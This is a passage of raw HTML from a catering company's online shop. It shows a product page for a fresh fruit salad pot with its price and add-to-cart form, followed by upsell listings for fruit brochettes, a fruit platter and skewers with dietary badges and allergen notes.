            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="kiX4GPKrfbx5nx9X" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





                    
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.owenbrotherscatering.com/media/catalog/product/cache/e7dee771239f1799794c187ab3e06af3/1/1/11_8_1.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://www.owenbrotherscatering.com/media/catalog/product/cache/e7dee771239f1799794c187ab3e06af3/1/1/11_8_1.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Exotic Fresh Fruit Salad Pot</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1127" data-price-box="product-id-1127">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1127"                data-price-amount="5.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.95</span></span>
                <meta itemprop="price" content="5.95" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>
    <div class="pppText">Price per Person</div>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    <style>
    .product.attribute.overview {
        clear: both;
    }

    .imges-box {
        float: left;
        margin-left: 0px;
        width: 60px;
        margin-bottom: 5px;
    }

    .product.data.items .multiselect-ctr {
        display: none;
    }
</style>


    <div class="product attribute sku cstm-sku">
        <strong class="type">SKU</strong>        <div class="value" itemprop="sku">ffs001</div>
    </div>

</div></div><style>
    .product.attribute.overview {
        clear: both;
    }

    .imges-box {
        float: left;
        margin-left: 0px;
        width: 60px;
        margin-bottom: 5px;
    }

    .product.data.items .multiselect-ctr {
        display: none;
    }
</style>
<div class="multiselect-ctr">
    <div class="multiselect-ctrs">
                                                </div>
</div>
            <!-- If customer is not logged in -->
        <a href="#"
        class="wishlist-product"
           data-post='{"action":"https:\/\/www.owenbrotherscatering.com\/wishlist\/index\/add\/","data":{"product":1127,"uenc":"aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~"}}'
           data-action="add-to-wishlist">
            <span class="action notwishlist wishlist-image">
                <img src="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/icons/heart.svg" 
                     alt="Wishlist Icon" 
                     style="vertical-align: middle; margin-right: 5px;" 
                     width="16" 
                     height="17">
            </span>
            <span></span>
        </a>
    


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
<a href="#" data-post='{"action":"https:\/\/www.owenbrotherscatering.com\/catalog\/product_compare\/add\/","data":{"product":"1127","uenc":"aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div>
<div class="product-add-form">
    <form data-product-sku="ffs001"
          action="https://www.owenbrotherscatering.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~/product/1127/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1127" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1127" />
        <input name="form_key" type="hidden" value="kiX4GPKrfbx5nx9X" />                            
            <div class="box-tocart 001">
            <div class="fieldset">
                                    <div class="field qty">
                                                    <label class="label" for="qty">
                                Number Of People:                                                                                                                                </label>
                                                    <div class="control">
                                                                                                <input type="hidden" class="cstm_qty_increments" value="1" />
                                <input type="hidden" class="cstm_min_qty" value="1" />
                                <input type="number" name="qty" data-msg-required="Invalid Qty" id="qty" value="1" title="Qty" class="input-text qty" />
                                <span class="plus">+</span>
                                <span class="minus">-</span>
                            </div>
                                            </div>
                                <div class="actions">
                    <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button">
                        <span>Add to Cart</span>
                    </button>
                    
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
        </div>
                
        
        
                    </form>
</div>


<style>
    .product.attribute.overview {
        clear: both;
    }

    .imges-box {
        float: left;
        margin-left: 0px;
        width: 60px;
        margin-bottom: 5px;
    }

    .product.data.items .multiselect-ctr {
        display: none;
    }
</style>

    <div class="cstm-overview-title">
        <span>Description</span>
        <span class="toggle-arrow collapse"></span>
    </div>

    <div class="product attribute overview cstm-overview">
                <div class="value" itemprop="description"><p>Fresh Fruit Salad Pot</p>
<p> </p>
<ul>
<li>The photo is for illustrative purposes only</li>
<li>Fruits will be seasonal</li>
</ul></div>
    </div>

<div class='cstm-allergens-title'><p>Allergens:</p>&nbsp; </div>
</div>

<style>.blog-post-view ul {
list-style: inside;
}
.post-content .post-description ul, .post-content .post-description ol{
list-style-position: inside;
}</style>

                            <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0">
                                            <div class="exclusive-menu">
                    <div class="inner-content">
                        <div class="block-title title">
                            <strong id="block-upsell-heading" role="heading" aria-level="2">We found other menus you might like!</strong>
                        </div>
                        <div class="block-content content" aria-labelledby="block-upsell-heading">
                                                        <div class="products">
                                <div class="products wrapper grid products-grid products-upsell">
                                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                                                                <li class="item product product-item" style="display: none;">                                                                                        <div class="product-item-info ">
                                                <!-- upsell_products_list-->                                                <a href="https://www.owenbrotherscatering.com/fairtrade-mango-brochette" class="product photo product-item-photo">
                                                    <span class="product-image-container product-image-container-614">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.owenbrotherscatering.com/media/catalog/product/cache/f71f4892683b4a0cb26f9026e134a9db/1/2/125.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Fairtrade&#x20;Mango&#x20;Brochette"/></span>
</span>
<style>.product-image-container-614 {
    width: 300px;
    height: auto;
    aspect-ratio: 300 / 300;
}
.product-image-container-614 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-614 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                                                </a>
                                                <div class="product details product-item-details" type='cstm-type-upsell'>
                                                    <strong class="product name product-item-name"><a class="product-item-link" title="Fairtrade Mango Brochette" href="https://www.owenbrotherscatering.com/fairtrade-mango-brochette">
                                                            Fairtrade Mango Brochette</a>
                                                    </strong>
                                                                                                        <span class='price-sect'>

                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="614" data-price-box="product-id-614">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-614"                data-price-amount="2.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£2.95</span></span>
        </span>
    <div class="pppText">Price per Person</div>

</div>                                                        <p class="per-person-price">Price per Person</p>
                                                    </span>

                                                                                                            <span class='food-standards'>
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Halal.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Halal.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Vegan.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Vegan.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Vegetarian.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Vegetarian.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Gluten Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Gluten Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Nut Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Nut Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Dairy Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Dairy Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                    </span>
                                                    
                                                                                                            <span class='allergens'>
                                                            <span class='ttl'>Allergens</span>
                                                            <span class='cnt'>-</span>
                                                        </span>
                                                    
                                                    <span class='description'>
                                                        <span class='desc'></span>
                                                    </span>

                                                    
                                                                                                                                                                    <div class="product-item-actions">
                                                            <div class="actions-primary">
                                                                <div class="box-tocart">
                                                                    <div class="fieldset">
                                                                                                                                                <label>
                                                                                                                                                    </label>
                                                                                                                                                <form action="https://www.owenbrotherscatering.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~/product/614/" method="post">
                                                                            <input name="form_key" type="hidden" value="kiX4GPKrfbx5nx9X" />                                                                                                                                                        <div class="field qty">
                                                                                                                                                                    <label class="label" for="qty">
                                                                                                                                                                                        <br /><span>It's a Minimum Order of 6 People.</span>                                                                                                                                                                            </label>
                                                                                                                                                                <div class="control">
                                                                                                                                                                        <input type="hidden" class="cstm_qty_increments" value="1" />
                                                                                    <input type="hidden" class="cstm_min_qty" value="6" />

                                                                                    <input type="number"
                                                                                        name="qty"
                                                                                        id="qty"
                                                                                        min="0"
                                                                                        value="6"
                                                                                        title="Qty"
                                                                                        class="product-qty input-text qty"
                                                                                        aria-label="Qty" />
                                                                                                                                                                        <span class="plus" id="plus-614">+</span>
                                                                                    <span class="minus" id="minus-614">-</span>
                                                                                </div>
                                                                                <div class="actions">
                                                                                    <button type="submit"
                                                                                        title="Add to Cart"
                                                                                        class="action tocart primary">
                                                                                        <span>Add to Cart</span>
                                                                                    </button>
                                                                                </div>
                                                                            </div>
                                                                                                                                                    </form>
                                                                                                                                                    
                                                                        
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                                                                        
                                                                                                    </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                    </li><li class="item product product-item" style="display: none;">                                                                                        <div class="product-item-info ">
                                                <!-- upsell_products_list-->                                                <a href="https://www.owenbrotherscatering.com/strawberry-and-fruit-brochettes" class="product photo product-item-photo">
                                                    <span class="product-image-container product-image-container-662">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.owenbrotherscatering.com/media/catalog/product/cache/f71f4892683b4a0cb26f9026e134a9db/b/0/b060.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Strawberry&#x20;&amp;&#x20;Fruit&#x20;Brochettes"/></span>
</span>
<style>.product-image-container-662 {
    width: 300px;
    height: auto;
    aspect-ratio: 300 / 300;
}
.product-image-container-662 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-662 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                                                </a>
                                                <div class="product details product-item-details" type='cstm-type-upsell'>
                                                    <strong class="product name product-item-name"><a class="product-item-link" title="Strawberry &amp; Fruit Brochettes" href="https://www.owenbrotherscatering.com/strawberry-and-fruit-brochettes">
                                                            Strawberry &amp; Fruit Brochettes</a>
                                                    </strong>
                                                                                                        <span class='price-sect'>

                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="662" data-price-box="product-id-662">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-662"                data-price-amount="3.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£3.95</span></span>
        </span>
    <div class="pppText">Price per Person</div>

</div>                                                        <p class="per-person-price">Price per Person</p>
                                                    </span>

                                                                                                            <span class='food-standards'>
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Halal.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Halal.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Vegan.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Vegan.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Vegetarian.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Vegetarian.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Gluten Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Gluten Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Nut Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Nut Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                    </span>
                                                    
                                                                                                            <span class='allergens'>
                                                            <span class='ttl'>Allergens</span>
                                                            <span class='cnt'>GLUTEN, SOYBEANS, MILK</span>
                                                        </span>
                                                    
                                                    <span class='description'>
                                                        <span class='desc'></span>
                                                    </span>

                                                    
                                                                                                                                                                    <div class="product-item-actions">
                                                            <div class="actions-primary">
                                                                <div class="box-tocart">
                                                                    <div class="fieldset">
                                                                                                                                                <label>
                                                                                                                                                    </label>
                                                                                                                                                <form action="https://www.owenbrotherscatering.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~/product/662/" method="post">
                                                                            <input name="form_key" type="hidden" value="kiX4GPKrfbx5nx9X" />                                                                                                                                                        <div class="field qty">
                                                                                                                                                                    <label class="label" for="qty">
                                                                                                                                                                                        <br /><span>It's a Minimum Order of 6 People.</span>                                                                                                                                                                            </label>
                                                                                                                                                                <div class="control">
                                                                                                                                                                        <input type="hidden" class="cstm_qty_increments" value="1" />
                                                                                    <input type="hidden" class="cstm_min_qty" value="6" />

                                                                                    <input type="number"
                                                                                        name="qty"
                                                                                        id="qty"
                                                                                        min="0"
                                                                                        value="6"
                                                                                        title="Qty"
                                                                                        class="product-qty input-text qty"
                                                                                        aria-label="Qty" />
                                                                                                                                                                        <span class="plus" id="plus-662">+</span>
                                                                                    <span class="minus" id="minus-662">-</span>
                                                                                </div>
                                                                                <div class="actions">
                                                                                    <button type="submit"
                                                                                        title="Add to Cart"
                                                                                        class="action tocart primary">
                                                                                        <span>Add to Cart</span>
                                                                                    </button>
                                                                                </div>
                                                                            </div>
                                                                                                                                                    </form>
                                                                                                                                                    
                                                                        
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                                                                        
                                                                                                    </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                    </li><li class="item product product-item" style="display: none;">                                                                                        <div class="product-item-info ">
                                                <!-- upsell_products_list-->                                                <a href="https://www.owenbrotherscatering.com/luxury-seasonal-fruit-platter" class="product photo product-item-photo">
                                                    <span class="product-image-container product-image-container-817">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.owenbrotherscatering.com/media/catalog/product/cache/f71f4892683b4a0cb26f9026e134a9db/a/0/a004.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Luxury&#x20;Seasonal&#x20;Fruit&#x20;Platter"/></span>
</span>
<style>.product-image-container-817 {
    width: 300px;
    height: auto;
    aspect-ratio: 300 / 300;
}
.product-image-container-817 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-817 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                                                </a>
                                                <div class="product details product-item-details" type='cstm-type-upsell'>
                                                    <strong class="product name product-item-name"><a class="product-item-link" title="Luxury Seasonal Fruit Platter" href="https://www.owenbrotherscatering.com/luxury-seasonal-fruit-platter">
                                                            Luxury Seasonal Fruit Platter</a>
                                                    </strong>
                                                                                                        <span class='price-sect'>

                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="817" data-price-box="product-id-817">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-817"                data-price-amount="5.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.95</span></span>
        </span>
    <div class="pppText">Price per Person</div>

</div>                                                        <p class="per-person-price">Price per Person</p>
                                                    </span>

                                                                                                            <span class='food-standards'>
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Halal.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Halal.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Vegan.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Vegan.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Vegetarian.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Vegetarian.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Gluten Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Gluten Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Nut Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Nut Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Dairy Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Dairy Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                    </span>
                                                    
                                                    
                                                    <span class='description'>
                                                        <span class='desc'></span>
                                                    </span>

                                                    
                                                                                                                                                                    <div class="product-item-actions">
                                                            <div class="actions-primary">
                                                                <div class="box-tocart">
                                                                    <div class="fieldset">
                                                                                                                                                <label>
                                                                                                                                                    </label>
                                                                                                                                                <form action="https://www.owenbrotherscatering.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~/product/817/" method="post">
                                                                            <input name="form_key" type="hidden" value="kiX4GPKrfbx5nx9X" />                                                                                                                                                        <div class="field qty">
                                                                                                                                                                    <label class="label" for="qty">
                                                                                                                                                                                        <br /><span>It's a Minimum Order of 6 People.</span>                                                                                                                                                                            </label>
                                                                                                                                                                <div class="control">
                                                                                                                                                                        <input type="hidden" class="cstm_qty_increments" value="1" />
                                                                                    <input type="hidden" class="cstm_min_qty" value="6" />

                                                                                    <input type="number"
                                                                                        name="qty"
                                                                                        id="qty"
                                                                                        min="0"
                                                                                        value="6"
                                                                                        title="Qty"
                                                                                        class="product-qty input-text qty"
                                                                                        aria-label="Qty" />
                                                                                                                                                                        <span class="plus" id="plus-817">+</span>
                                                                                    <span class="minus" id="minus-817">-</span>
                                                                                </div>
                                                                                <div class="actions">
                                                                                    <button type="submit"
                                                                                        title="Add to Cart"
                                                                                        class="action tocart primary">
                                                                                        <span>Add to Cart</span>
                                                                                    </button>
                                                                                </div>
                                                                            </div>
                                                                                                                                                    </form>
                                                                                                                                                    
                                                                        
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                                                                        
                                                                                                    </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                    </li><li class="item product product-item" style="display: none;">                                                                                        <div class="product-item-info ">
                                                <!-- upsell_products_list-->                                                <a href="https://www.owenbrotherscatering.com/mango-and-strawberry-skewers" class="product photo product-item-photo">
                                                    <span class="product-image-container product-image-container-1077">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.owenbrotherscatering.com/media/catalog/product/cache/f71f4892683b4a0cb26f9026e134a9db/o/b/obc-_19.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Mango&#x20;&amp;&#x20;Strawberry&#x20;Skewers&#x20;"/></span>
</span>
<style>.product-image-container-1077 {
    width: 300px;
    height: auto;
    aspect-ratio: 300 / 300;
}
.product-image-container-1077 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1077 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                                                </a>
                                                <div class="product details product-item-details" type='cstm-type-upsell'>
                                                    <strong class="product name product-item-name"><a class="product-item-link" title="Mango &amp; Strawberry Skewers " href="https://www.owenbrotherscatering.com/mango-and-strawberry-skewers">
                                                            Mango &amp; Strawberry Skewers </a>
                                                    </strong>
                                                                                                        <span class='price-sect'>

                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1077" data-price-box="product-id-1077">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1077"                data-price-amount="3.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£3.95</span></span>
        </span>
    <div class="pppText">Price per Person</div>

</div>                                                        <p class="per-person-price">Price per Person</p>
                                                    </span>

                                                                                                            <span class='food-standards'>
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Halal.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Halal.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Vegan.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Vegan.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Vegetarian.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Vegetarian.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Gluten Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Gluten Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Nut Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Nut Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                                    <!-- <div class="imges-box"> -->
                                                                        <!-- <img src="media/.jpg" /> -->
                                                                        <!-- </div> -->
                                                                                                                                        <div class="imges-box ttsstt">
                                                                        <input type="hidden" class="sadasd" value="/var/www/html/live/owenbrotherscatering/pub/media/Dairy Free.jpg" />
                                                                        <img src="https://www.owenbrotherscatering.com/media/Dairy Free.jpg" />
                                                                    </div>
                                                                
                                                                                                                    </span>
                                                    
                                                                                                            <span class='allergens'>
                                                            <span class='ttl'>Allergens</span>
                                                            <span class='cnt'>-</span>
                                                        </span>
                                                    
                                                    <span class='description'>
                                                        <span class='desc'></span>
                                                    </span>

                                                    
                                                                                                                                                                    <div class="product-item-actions">
                                                            <div class="actions-primary">
                                                                <div class="box-tocart">
                                                                    <div class="fieldset">
                                                                                                                                                <label>
                                                                                                                                                    </label>
                                                                                                                                                <form action="https://www.owenbrotherscatering.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~/product/1077/" method="post">
                                                                            <input name="form_key" type="hidden" value="kiX4GPKrfbx5nx9X" />                                                                                                                                                        <div class="field qty">
                                                                                                                                                                    <label class="label" for="qty">
                                                                                                                                                                                        <br /><span>It's a Minimum Order of 6 People.</span>                                                                                                                                                                            </label>
                                                                                                                                                                <div class="control">
                                                                                                                                                                        <input type="hidden" class="cstm_qty_increments" value="1" />
                                                                                    <input type="hidden" class="cstm_min_qty" value="6" />

                                                                                    <input type="number"
                                                                                        name="qty"
                                                                                        id="qty"
                                                                                        min="0"
                                                                                        value="6"
                                                                                        title="Qty"
                                                                                        class="product-qty input-text qty"
                                                                                        aria-label="Qty" />
                                                                                                                                                                        <span class="plus" id="plus-1077">+</span>
                                                                                    <span class="minus" id="minus-1077">-</span>
                                                                                </div>
                                                                                <div class="actions">
                                                                                    <button type="submit"
                                                                                        title="Add to Cart"
                                                                                        class="action tocart primary">
                                                                                        <span>Add to Cart</span>
                                                                                    </button>
                                                                                </div>
                                                                            </div>
                                                                                                                                                    </form>
                                                                                                                                                    
                                                                        
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                                                                        
